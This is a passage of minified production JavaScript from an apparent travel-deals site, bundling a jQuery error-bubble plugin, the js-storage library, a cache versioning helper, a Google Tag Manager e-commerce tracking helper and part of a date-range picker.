!function(e){e.fn.alertBubbleError=function(t,r){""==t&&(t="Please correct this error");var i="";if(r&&r.width&&""!=r.width)var n=!0,a=r.width;if(r&&r.fontSize&&""!=r.fontSize)var o=!0,b=r.fontSize;if(r&&r.padding&&""!=r.padding)var s=!0,l=r.padding;if(r&&r.textAlign&&""!=r.textAlign)var u=!0,p=r.textAlign;if(r&&r.color&&""!=r.color)var c=!0,f=r.color;r&&r.target&&""!=r.target&&(i=r.target);var d="alert-bubble-error";if(r&&r.position&&"below"==r.position&&(d="alert-bubble-error-below"),r&&r.nowrap)var v=!0;var h=e(this),g=e('<span class="'+d+'" style="'+(n?"width: "+a+";":"")+(v?"white-space: nowrap;":"")+(o?"font-size: "+b+";":"")+(s?"padding: "+l+";":"")+(u?"text-align: "+p+";":"")+(c?"color: "+f+";":"")+'">'+t+"</span>"),x=h;if(""!=i)x=h.parents(i).first();else if(h.is("input")&&!h.is(".input-text-clear"))if(h.is("[type=radio]")||h.is("[type=checkbox]"))x=h.parents("div,span,table").first();else{var m=h.parents(".input-text-clear, .input-datepicker");x=m&&m.length>0?m.first():h.parents("div,span,table").first()}else h.is("textarea, select")&&(x=h.parents("div,span,table").first());"static"==x.css("position")&&x.css("position","relative"),x.hasClass("input-text-clear")&&x.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),r&&r.hiddenByDefault||x.append(g),r&&r.focus&&h.focus();var w=!0;return r&&r.manualRemove&&(w=!1,h.on("removeAlertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble"),h.off(".alertBubbleError")})),(h.is(".input-datepicker")||h.parents().is(".input-datepicker"))&&(h.is("input")?h.one("focus",function(){g.remove()}):h.children("input").one("focus",function(){g.remove()})),h.one("change keyup keydown",function(e){13!=e.keyCode&&(g.remove(),x.removeClass("input-text-error-bubble"),w&&h.off(".alertBubbleError"))}),h.on("blur.alertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble")}),h.on("focus.alertBubbleError",function(){x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),x.append(g)}),h.on("changeAlertBubbleError",function(e,t){g.text(t)}),this},e.fn.tzsgTooltip=function(t,r){if(""==t)return this;if(r&&r.width&&""!=r.width)r.width;if(r&&r.position&&""!=r.position)r.position;var i=e(this);e('<span class="alert-bubble-error"'+(bubbleWidthSet?' style="width: '+bubbleWidth+';"':"")+">"+t+"</span>");return tooltiptarget=i,i.is("input")&&!i.is(".input-text-clear")?i.is("[type=radio]")||i.is("[type=checkbox]")?bubbletarget=i.parents("div,span,table").first():bubbletarget=i.parents(".input-text-clear").first():i.is("textarea")&&(bubbletarget=i.parents("div,span,table").first()),"static"==bubbletarget.css("position")&&bubbletarget.css("position","relative"),bubbletarget.hasClass("input-text-clear")&&bubbletarget.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),bubbletarget.append(bubbleWrap),r&&r.focus&&i.focus(),(i.is(".input-datepicker")||i.parents().is(".input-datepicker"))&&(i.is("input")?i.one("focus",function(){bubbleWrap.remove()}):i.children("input").one("focus",function(){bubbleWrap.remove()})),i.one("change keyup",function(){bubbleWrap.remove(),bubbletarget.removeClass("input-text-error-bubble")}),this}}(jQuery);
/* -- js.storage.js -- */
!function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var r=window.Storages,o=window.Storages=e();o.noConflict=function(){return window.Storages=r,o}}}(function(){var e={},t=e.toString,r=e.hasOwnProperty,o=r.toString,n=o.call(Object),i=Object.getPrototypeOf,s={};function a(){var e,t,r,o,n,i=this._type,s=arguments.length,a=window[i],l=arguments,f=l[0];if(s<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(f)){for(o in t={},f)if(f.hasOwnProperty(o)){e=f[o];try{t[e]=JSON.parse(a.getItem(e))}catch(r){t[e]=a.getItem(e)}}return t}if(1!=s){try{t=JSON.parse(a.getItem(f))}catch(e){throw new ReferenceError(f+" is not defined in this storage")}for(o=1;o<s-1;o++)if(void 0===(t=t[l[o]]))throw new ReferenceError([].slice.call(l,1,o+1).join(".")+" is not defined in this storage");if(Array.isArray(l[o])){for(n in r=t,t={},l[o])l[o].hasOwnProperty(n)&&(t[l[o][n]]=r[l[o][n]]);return t}return t[l[o]]}try{return JSON.parse(a.getItem(f))}catch(e){return a.getItem(f)}}function l(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0],f=a[1],u=isNaN(f)?{}:[];if(i<1||!p(l)&&i<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(p(l)){for(o in l)l.hasOwnProperty(o)&&(p(e=l[o])||this.alwaysUseJson?s.setItem(o,JSON.stringify(e)):s.setItem(o,e));return l}if(2==i)return"object"==typeof f||this.alwaysUseJson?s.setItem(l,JSON.stringify(f)):s.setItem(l,f),f;try{null!=(r=s.getItem(l))&&(u=JSON.parse(r))}catch(e){}for(r=u,o=1;o<i-2;o++)e=a[o],t=isNaN(a[o+1])?"object":"array",(!r[e]||"object"==t&&!p(r[e])||"array"==t&&!Array.isArray(r[e]))&&(r[e]="array"==t?[]:{}),r=r[e];return r[a[o]]=a[o+1],s.setItem(l,JSON.stringify(u)),u}function f(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0];if(i<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(l)){for(r in l)l.hasOwnProperty(r)&&s.removeItem(l[r]);return!0}if(1==i)return s.removeItem(l),!0;try{e=t=JSON.parse(s.getItem(l))}catch(e){throw new ReferenceError(l+" is not defined in this storage")}for(r=1;r<i-1;r++)if(void 0===(t=t[a[r]]))throw new ReferenceError([].slice.call(a,1,r).join(".")+" is not defined in this storage");if(Array.isArray(a[r]))for(o in a[r])a[r].hasOwnProperty(o)&&delete t[a[r][o]];else delete t[a[r]];return s.setItem(l,JSON.stringify(e)),!0}function u(e){var t,r=g.call(this);for(t in r)r.hasOwnProperty(t)&&f.call(this,r[t]);if(e)for(t in s.namespaceStorages)s.namespaceStorages.hasOwnProperty(t)&&w(t)}function c(){var e,t=arguments.length,r=arguments,o=r[0];if(0==t)return 0==g.call(this).length;if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!c.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&!(p(n[e])&&m(n[e])||Array.isArray(n[e])&&!n[e].length||"boolean"!=typeof n[e]&&!n[e]))return!1;return!0}catch(e){return!0}}function h(){var e,t=arguments.length,r=arguments,o=r[0];if(t<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!h.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&(void 0===n[e]||null===n[e]))return!1;return!0}catch(e){return!1}}function g(){var e=this._type,t=arguments.length,r=window[e],o=[],n={};if((n=t>0?a.apply(this,arguments):r)&&n._cookie){var i=Cookies.get();for(var s in i)i.hasOwnProperty(s)&&""!=s&&o.push(s.replace(n._prefix,""))}else for(var l in n)n.hasOwnProperty(l)&&o.push(l);return o}function w(e){if(!e||"string"!=typeof e)throw new Error("First parameter must be a string");d?(window.localStorage.getItem(e)||window.localStorage.setItem(e,"{}"),window.sessionStorage.getItem(e)||window.sessionStorage.setItem(e,"{}")):(window.localCookieStorage.getItem(e)||window.localCookieStorage.setItem(e,"{}"),window.sessionCookieStorage.getItem(e)||window.sessionCookieStorage.setItem(e,"{}"));var t={localStorage:y({},s.localStorage,{_ns:e}),sessionStorage:y({},s.sessionStorage,{_ns:e})};return S&&(window.cookieStorage.getItem(e)||window.cookieStorage.setItem(e,"{}"),t.cookieStorage=y({},s.cookieStorage,{_ns:e})),s.namespaceStorages[e]=t,t}function p(e){var s,a;return!(!e||"[object Object]"!==t.call(e))&&(!(s=i(e))||"function"==typeof(a=r.call(s,"constructor")&&s.constructor)&&o.call(a)===n)}function m(e){var t;for(t in e)return!1;return!0}function y(){for(var e=1,t=arguments[0];e<arguments.length;e++){var r=arguments[e];for(var o in r)r.hasOwnProperty(o)&&(t[o]=r[o])}return t}var d=function(e){try{return!!window[e]&&(window[e].setItem("jsapi","jsapi"),window[e].removeItem("jsapi"),!0)}catch(e){return!1}}("localStorage"),S="undefined"!=typeof Cookies,_={_type:"",_ns:"",_callMethod:function(e,t){var r=[],o=(t=Array.prototype.slice.call(t))[0];return this._ns&&r.push(this._ns),"string"==typeof o&&-1!==o.indexOf(".")&&(t.shift(),[].unshift.apply(t,o.split("."))),[].push.apply(r,t),e.apply(this,r)},alwaysUseJson:!1,get:function(){return d||S?this._callMethod(a,arguments):null},set:function(){var e=arguments.length,t=arguments,r=t[0];if(e<1||!p(r)&&e<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(!d&&!S)return null;if(p(r)&&this._ns){for(var o in r)r.hasOwnProperty(o)&&this._callMethod(l,[o,r[o]]);return r}var n=this._callMethod(l,t);return this._ns?n[r.split(".")[0]]:n},remove:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(f,arguments):null},removeAll:function(e){return d||S?this._ns?(this._callMethod(l,[{}]),!0):this._callMethod(u,[e]):null},isEmpty:function(){return d||S?this._callMethod(c,arguments):null},isSet:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(h,arguments):null},keys:function(){return d||S?this._callMethod(g,arguments):null}};if(S){window.name||(window.name=Math.floor(1e8*Math.random()));var v={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(e,t){Cookies.set(this._prefix+e,t,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(e){return Cookies.get(this._prefix+e)},removeItem:function(e){return Cookies.remove(this._prefix+e,{path:this._path})},clear:function(){var e=Cookies.get();for(var t in e)e.hasOwnProperty(t)&&""!=t&&(!this._prefix&&-1===t.indexOf("ls_")&&-1===t.indexOf("ss_")||this._prefix&&0===t.indexOf(this._prefix))&&Cookies.remove(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};d||(window.localCookieStorage=y({},v,{_prefix:"ls_",_expires:3650}),window.sessionCookieStorage=y({},v,{_prefix:"ss_"+window.name+"_"})),window.cookieStorage=y({},v),s.cookieStorage=y({},_,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}return s.initNamespaceStorage=function(e){return w(e)},d?(s.localStorage=y({},_,{_type:"localStorage"}),s.sessionStorage=y({},_,{_type:"sessionStorage"})):(s.localStorage=y({},_,{_type:"localCookieStorage"}),s.sessionStorage=y({},_,{_type:"sessionCookieStorage"})),s.namespaceStorages={},s.removeAllStorages=function(e){s.localStorage.removeAll(e),s.sessionStorage.removeAll(e),s.cookieStorage&&s.cookieStorage.removeAll(e),e||(s.namespaceStorages={})},s.alwaysUseJsonInStorage=function(e){_.alwaysUseJson=e,s.localStorage.alwaysUseJson=e,s.sessionStorage.alwaysUseJson=e,s.cookieStorage&&(s.cookieStorage.alwaysUseJson=e)},s});
/* -- client-cache-versioning.js -- */
!function(e,n){e.clientCache=e.clientCache||{};var t=new t;function t(){var e=Storages.localStorage,n=36e5;return{get:function(t){if(e.isSet(t)){var r=e.get(t);return r.hasOwnProperty("TimeStamp")&&r.hasOwnProperty("Value")?new Date-new Date(r.TimeStamp)>n?(e.remove(t),null):e.get(t).Value:(e.remove(t),null)}return null},set:function(n,t){e.set(n,{Value:t,TimeStamp:new Date})}}}e.clientCache.versioning={getVersion:function(e){return t.get(e)},incrementVersion:function(e){var n=t.get(e),r=0;null!=n&&(r=parseInt(n),isNaN(r)&&(r=0)),r++,t.set(e,r)}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tmhelper.js -- */
!function(e,t){var a=function(e){this.dl,this.ecommerceCurrency,this.listName,this.searchString,this.searchCityName,this.searchRegionName,this.searchCountryName,this.checkinDate,this.checkoutDate,this.init(e)};a.prototype={init:function(e){e&&e.gtmDataLayer&&(this.dl=e.gtmDataLayer),e&&e.ecommerceCurrency&&(this.ecommerceCurrency=e.ecommerceCurrency),e&&e.listName&&(this.listName=e.listName),e&&e.searchString&&(this.searchString=e.searchString),e&&e.searchCityName&&(this.searchCityName=e.searchCityName),e&&e.searchRegionName&&(this.searchRegionName=e.searchRegionName),e&&e.searchCountryName&&(this.searchCountryName=e.searchCountryName),e&&e.checkinDate&&(this.checkinDate=e.checkinDate),e&&e.checkoutDate&&(this.checkoutDate=e.checkoutDate),this.setupImpressionTracking()},setupImpressionTracking:function(){var a=this;t(function(){t(window).on("scroll resize",e.debounce(function(){a.trackImpressions()},250))})},trackImpressions:function(){var e=this,a=[];t(".ga-product").each(function(i){var n=t(this),o=n.data("ga-product-id");if(!n.is(".ga-product-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()&&!n.is("[aria-hidden=true]")){var r=e.listName;n.data("ga-product-widgetname")&&(r=r+" ["+n.data("ga-product-widgetname")+"]");var c=e.productItem(o,n.data("ga-product-name"),n.data("ga-product-price"),n.data("ga-product-brand"),n.data("ga-product-category"),n.data("ga-product-variant"),r,n.data("ga-product-position"),n.data("ga-product-dealtype"),n.data("ga-product-platform"));a.push(c),n.addClass("ga-product-impression-recorded")}}),a.length>0&&e.productImpressions(a,e.searchString,e.searchCityName,e.searchRegionName,e.searchCountryName,e.checkinDate,e.checkoutDate);var i=[];t(".ga-promotion").each(function(a){var n=t(this),o=n.data("ga-promotion-id");if(!n.is(".ga-promotion-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()){var r=e.promotionItem(o,e.listName,n.data("ga-promotion-creative"),n.data("ga-promotion-position"));i.push(r),n.addClass("ga-promotion-impression-recorded")}}),i.length>0&&e.promotionImpressions(i),e.setupClickTracking()},handleProductClick:function(e){var a=t(this).closest(".ga-product");if(!a.is(".ga-product-clicked")){a.addClass("ga-product-clicked");var i=e.data.helper.listName;a.data("ga-product-widgetname")&&(i=i+" ["+a.data("ga-product-widgetname")+"]");e.data.helper.productClick(a.data("ga-product-id"),a.data("ga-product-name"),a.data("ga-product-price"),a.data("ga-product-brand"),a.data("ga-product-category"),a.data("ga-product-variant"),i,a.data("ga-product-position"),null,a.data("ga-product-dealtype"),a.data("ga-product-platform"))}},handlePromotionClick:function(e){var a=t(this).closest(".ga-promotion");if(!a.is(".ga-promotion-clicked")){a.addClass("ga-promotion-clicked");e.data.helper.promotionClick(a.data("ga-promotion-id"),e.data.helper.listName,a.data("ga-promotion-creative"),a.data("ga-promotion-position"),null)}},setupClickTracking:function(){var e=this;t(function(){t(".ga-product a, .ga-product").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handleProductClick).addClass("ga-clickhandler-added"),t(".ga-promotion a").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handlePromotionClick).addClass("ga-clickhandler-added")})},analyticsEvent:function(e,a,i,n,o,r,c,s,u,d,p,m){var h={event:"analyticsEvent",eventCategory:e,eventAction:a,eventLabel:i,eventValue:n,eventNonInt:o,eventParam1:c,eventParam1Value:s,eventParam2:u,eventParam2Value:d,eventParam3:p,eventParam3Value:m};void 0!==r&&null!=r&&t.extend(h,r),this.dl.push(h)},analyticsEventPrefixed:function(e,t,a,i){var n={event:"analyticsEvent",eventCategory:i+e,eventAction:i+t,eventLabel:i+a};this.dl.push(n)},socialInteraction:function(e,t,a,i){this.dl.push({event:"social",socialNetwork:e,socialAction:t,socialTarget:a,socialPagePath:i})},additionalPageView:function(e){this.dl.push({event:"additionalPageView",pp:e})},signupEvent:function(e,a,i,n,o,r,c,s,u,d){this.dl.push({event:"signupEvent","signup.Action":e,"signup.Source":a,"signup.Placement":i,"signup.Mode":n,"signup.Email":o,"signup.Code":r,"signup.OfferId":c,"signup.UserId":s,"signup.FirstName":u,"signup.LastName":d}),t(document).trigger("signupEvent."+e,{source:a,placement:i,mode:n,email:o,code:r,offerId:c,userId:s,firstName:u,lastName:d})},setCustomDimension:function(e,t){var a={};a["customDimension."+e]=t,this.dl.push(a)},setEcommerceCurrency:function(e){this.ecommerceCurrency=e},setProductList:function(e,t,a,i,n,o,r){this.listName=e,this.searchString=t,this.searchCityName=a,this.searchRegionName=i,this.searchCountryName=n,this.checkinDate=o,this.checkoutDate=r},productItem:function(e,t,a,i,n,o,r,c,s,u){return{name:t,id:e,price:a,brand:i,category:n,variant:o,list:r,position:c,dimension33:s,platform:u}},productImpressions:function(e,t,a,i,n,o,r){var c={event:"productImpression",ecommerce:{currencyCode:this.ecommerceCurrency,impressions:e,extraParameters:{checkinDate:o,checkoutDate:r}},searchString:t,searchCityName:a,searchRegionName:i,searchCountryName:n};this.dl.push(c)},productImpression:function(e,t,a,i,n,o,r,c,s,u){var d=[this.productItem(e,t,a,i,n,o,r,c,s,u)];this.productImpressions(d)},productClick:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"productClick",ecommerce:{click:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productDetail:function(e,t,a,i,n,o,r,c,s,u,d,p,m){var h={event:"productDetail",ecommerce:{currencyCode:this.ecommerceCurrency,detail:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:p,platform:m}],extraParameters:{checkinDate:u,checkoutDate:d}}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productAdd:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"addToCart",ecommerce:{currencyCode:this.ecommerceCurrency,add:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productRemove:function(e,t,a,i,n,o,r,c){var s={event:"removeFromCart",ecommerce:{currencyCode:this.ecommerceCurrency,remove:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c}]}}};this.dl.push(s)},product:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l){return{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r,merchantId:c,commissionGroup:s,commissionRate:u,locationName:d,dimension33:p,platform:m,dimension40:h,optionId:h,voucherIds:l}},checkoutStep:function(e,t,a,i){this.checkoutStepInternal({step:e},t,a,i)},checkoutStepWithOption:function(e,t,a,i,n){this.checkoutStepInternal({step:e,option:t},a,i,n)},checkoutStepInternal:function(e,t,a,i){var n={event:"checkout",ecommerce:{currencyCode:this.ecommerceCurrency,checkout:{actionField:e,products:t,extraParameters:{checkinDate:a,checkoutDate:i}}}};this.dl.push(n)},checkoutStepOption:function(e,t){var a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:e,option:t}}}};this.dl.push(a)},purchase:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l,g,v,f){var k={event:"purchase",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},products:o,extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f}}}};if(this.dl.push(k),m&&this.signupEvent("Confirmed",h,l,"Single",v),null!=o)for(var y=0;y<o.length;y++)if(o[y].voucherIds)for(var C=0;C<o[y].voucherIds.length;C++)this.dl.push({event:"purchaseVoucher",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},product:o[y],extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f,voucherId:o[y].voucherIds[C]}}}})},refund:function(e,t){this.dl.push({event:"refund",ecommerce:{refund:{actionField:{id:e},products:t}}})},promotionItem:function(e,t,a,i){return{id:e,name:t,creative:a,position:i}},promotionClick:function(e,t,a,i,n){this.dl.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:e,name:t,creative:a,position:i}]}},eventCallback:"function"==typeof n?n:void 0})},promotionImpressions:function(e){this.dl.push({event:"promotionImpression",ecommerce:{promoView:{promotions:e}}})},clickout:function(e,t){var a={event:"clickout",clickoutPlatform:e,clickoutDealid:t};this.dl.push(a)},getParamValue:function(e,t){if("function"!=typeof e)return e;try{return e.apply(t)}catch(e){return this.errorHandler(e),null}},voucherFunnelEvent:function(e,t,a,i,n,o){var r=this;this.executeTrackingFunction(e,t,function(){r.analyticsEvent(a,i,n,null,null,{numberOfGuests:r.getParamValue(o,this)})},null)},hotelFunnelEvent:function(e,t,a,i,n,o,r,c){var s=this;this.executeTrackingFunction(e,t,function(){s.analyticsEvent(a,i,s.getParamValue(n,this),null,null,{fromDate:s.getParamValue(o,this),toDate:s.getParamValue(r,this),numberOfGuests:s.getParamValue(c,this)})},null)},errorHandler:function(e){console&&console.log},executeTrackingFunction:function(e,t,a,i){var n=this;try{e&&t?e.on(t,i||null,function(){try{a.apply(this,arguments)}catch(e){n.errorHandler(e)}}):a()}catch(e){this.errorHandler(e)}},trackAnalyticsEvent:function(e,t,a,i,n){var o=this;this.executeTrackingFunction(e,t,function(){o.analyticsEvent(a,i,null,null,null)},n)},membershipPurchase:function(e,t,a){var i={event:"membershipPurchase",mppPrice:e,mppCurrencyCode:t,mppOfferId:a};this.dl.push(i)},cookieConsentGranted:function(){this.dl.push({event:"cookie_consent_granted",aat:!0,aft:!0,amt:!0})}},e.TMHelper=function(e){return new a(e)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tzsgDatepicker.js -- */
!function(e){var t="tzsgDatepicker";function a(t,a){if(this.element=e(t),a&&"datepickerType"in a&&"rangeDatepicker"==a.datepickerType){this.onhoverItemDate=null,this.settings=null;var n=this;this.currentDate=null,this.previousDate=null,this.searchType=null,this.cssDefault="tzsg-tooltip-parent",this.cssDateStateRange="tzsg-date-state-range tzsg-tooltip-parent",this.cssDateStateSelected="tzsg-date-state-selected tzsg-tooltip-parent",this.selectedDateSelector="tzsg-date-state-selected",this.selectedDateStateRangeSelector="tzsg-date-state-range",this.activeStateSelector="ui-state-active",this.heatMapClasses=["hm-no-data","hm-low","hm-medium","hm-high"],this.selectedDateRangeBeginning=null,this.selectedDateRangeEnd=null,this.periodSelector=null,this.refreshFMFunc=null,this.eventsNameSpace="",this.lastValidSelectedDateRange={beginning:null,end:null},this.heatMapDs={},this.daysDiff=function(e,t){var a=new Date(e.getFullYear(),e.getMonth(),e.getDate()),n=new Date(t.getFullYear(),t.getMonth(),t.getDate());return a.valueOf()>n.valueOf()?Math.round((a.getTime()-n.getTime())/864e5):Math.round((n.getTime()-a.getTime())/864e5)},this.displayDate=function(){var t=0;if(n.selectedDateRangeBeginning){if(e.datepicker._setDateWithoutMovingMonth(this.element,new Date(this.selectedDateRangeBeginning)),n.selectedDateRangeEnd){n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "+e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{})),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.checkoutSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{}));var a=n.daysDiff(n.selectedDateRangeEnd,n.selectedDateRangeBeginning),i=this.settings.currentRegionSettings.hintTextSelectedDates.replace("{NR_NIGHTS}",a).replace("{NIGHTS}",a>1?this.settings.currentRegionSettings.hintTextNightsLiteral:this.settings.currentRegionSettings.hintTextNightLiteral);n.dateSelectionMessageSelector.html(i),t=1,n.manualCheckoutSelection=!1}else n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.dateSelectionMessageSelector.html(n.settings.currentRegionSettings.hintTextSelectEndDate),n.checkoutSelector.attr("placeholder",n.settings.localization.selectedDateRangePlaceHolder).val(""),n.noResultSelector.addClass("hidden");this.periodSelector.addClass("show-clear-button")}else this.settings.displayPlaceholders&&(n.periodSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder),n.checkinSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val(""),n.checkoutSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val("")),this.periodSelector.removeClass("show-clear-button"),this.dateSelectionMessageSelector.html(this.settings.currentRegionSettings.hintTextSelectStartDate);t?e(document).trigger("onPeriodSelected"+n.eventsNameSpace):e(document).trigger("onIncompletePeriodSelected"+n.eventsNameSpace),this.refreshFM()},this.initRangeDatepicker(a)}else a&&"datepickerType"in a&&"singleDatepicker"==a.datepickerType?this.initSingleDatepicker(a):this.element.datepicker(a);return this}e.fn[t]=function(n){return this.each(function(){e.data(this,"plugin_"+t)?"function"==typeof e.data(this,"plugin_"+t)[n]&&e.data(this,"plugin_"+t)[n].apply():e.data(this,"plugin_"+t,new a(this,n))})},e.fn.destroytzsgDatepicker=function(){return this.each(function(){e.isEmptyObject(e.data(e(this).get(0)))||(e(this).datepicker("destroy"),e(this).removeData("plugin_"+t))})},e.fn.gettzsgDatepicker=function(){return this.data("plugin_"+t)};var n={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd",dateFormat:"mm/dd/yy",showInfoTooltip:!0,currentRegionSettings:{}},i={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd, yy"};a.prototype.initRangeDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},n,t),this.settings.minDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.minDate,new Date),this.settings.maxDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.maxDate,new Date),this.settings.ajax={url:t.heatMapDataSourceUrl},this.settings.disableHeatMap=this.isHeatMapDisabled(),this.settings.searchType&&(this.searchType=parseInt(this.settings.searchType)-1),this.settings.selectedDateRangeBeginning&&(this.selectedDateRangeBeginning=new Date(this.settings.selectedDateRangeBeginning)),this.settings.selectedDateRangeEnd&&(this.selectedDateRangeEnd=new Date(this.settings.selectedDateRangeEnd)),this.settings.periodSelector&&(this.periodSelector=this.settings.periodSelector,this.periodSelector.siblings(".button-clear").on("click",function(){e(this).prev().val("").trigger("click"),a.currentDate=null,a.selectedDateRangeBeginning=null,a.selectedDateRangeEnd=null,a.element.datepicker("refresh"),a.displayDate(),e(document).trigger("onRangeReset"+a.eventsNameSpace),a.refreshFM(!0)})),this.settings.dateSelectionMessageSelector?this.dateSelectionMessageSelector=this.settings.dateSelectionMessageSelector:this.dateSelectionMessageSelector=e(),this.settings.checkinSelector?this.checkinSelector=this.settings.checkinSelector:this.checkinSelector=e(),this.settings.checkoutSelector?this.checkoutSelector=this.settings.checkoutSelector:this.checkoutSelector=e(),this.settings.noResultSelector?this.noResultSelector=this.settings.noResultSelector:this.noResultSelector=e(),this.settings.eventsNameSpace&&(this.eventsNameSpace="."+this.settings.eventsNameSpace),this.settings.useCustomTooltip?(this.selectedDateRangeBeginningTooltip=this.settings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.selectedDateRangeEndTooltip[this.searchType]):(this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip&&(this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType]),this.settings.currentRegionSettings.selectedDateRangeEndTooltip&&(this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)};var i={beforeShow:function(t,n){setTimeout(function(t){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover.call(a,e.datepicker._getInst(a.element[0]))},0),e(n.dpDiv).addClass("rangepicker-calendar")},beforeShowDay:function(e){return a.beforeShowDay(e)},onSelect:function(t,n){a.onSelect(t,n),tzoo.layout.isXs()&&e(document).trigger("click"+a.eventsNameSpace)},onClose:function(e,t){if(a.currentDate=null,a.previousDate=null,t.inline=!1,a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd){var n=new Date(a.selectedDateRangeBeginning.valueOf());n.setDate(a.selectedDateRangeBeginning.getDate()+1),a.selectedDateRangeEnd=n,a.displayDate()}t.dpDiv.hide()},onChangeMonthYear:function(t,n,i){a.currentMonthNavigation=n-1,a.currentYearNavigation=t;i.dpDiv.find("table.ui-datepicker-calendar tbody tr").length;setTimeout(function(){e(".ui-datepicker 